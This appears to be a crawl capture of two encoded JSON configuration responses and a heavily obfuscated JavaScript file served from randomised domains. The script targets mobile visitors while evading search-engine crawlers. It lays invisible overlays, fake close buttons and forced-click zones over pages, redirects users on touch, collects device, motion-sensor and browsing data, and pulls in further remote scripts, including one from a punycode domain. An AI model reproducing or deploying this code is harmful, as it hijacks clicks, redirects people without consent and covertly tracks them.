

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2421dc.eubfvws.com:8007/d/6258?t=0.29838342606090285
body_size: 1145
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n@o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0sn}ss1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o@}f(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/_5Jm^7F)n{nmX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0Q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2421kc.nebvaah.com:8008/d/5230?t=0.3390559960426962
body_size: 1154
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gooQQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}01}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o@}S(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o@}S(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m01{1s0mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*^dO^6\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://245230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o@}S(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@o@}S(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;